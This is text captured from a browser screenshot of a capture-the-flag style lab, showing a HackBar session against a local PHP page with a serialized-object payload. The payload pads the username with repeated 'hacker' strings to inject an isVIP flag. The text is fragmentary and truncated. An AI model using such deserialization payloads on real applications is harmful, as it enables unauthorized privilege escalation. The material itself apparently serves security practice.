 PHP: Soa call -
浅析PHP原生类-安全客 -
Index of /pop
BUUCTF在线评测
192.168.1.4
ctf.show
a83c7852-83aa-4363-9
107:49
192.168.1.4:82/pop/str1.php?x=O:4:"user":3:{s:8:"username";s:283:"hackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerh...
该网页无法正常运作
192.168.1.4 目前无法处理此请求。
HTTP ERROR 500
重新加载
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
1 1 1
Encryption Encoding SQL XSS LFI XXE Other
Help!
Load URL
Split URL
Execute
{s:8:"username";s:282:"hackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhacke
rhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhacker";s:8:"password";s:6:"123456";s:5:"isVIP";i:
1;}";s:8:"password";s:6:"123456";s:5:"isVIP";i:1;}
Post data Referer User Agent Cookies Clear All
英
21:55
2023-07-04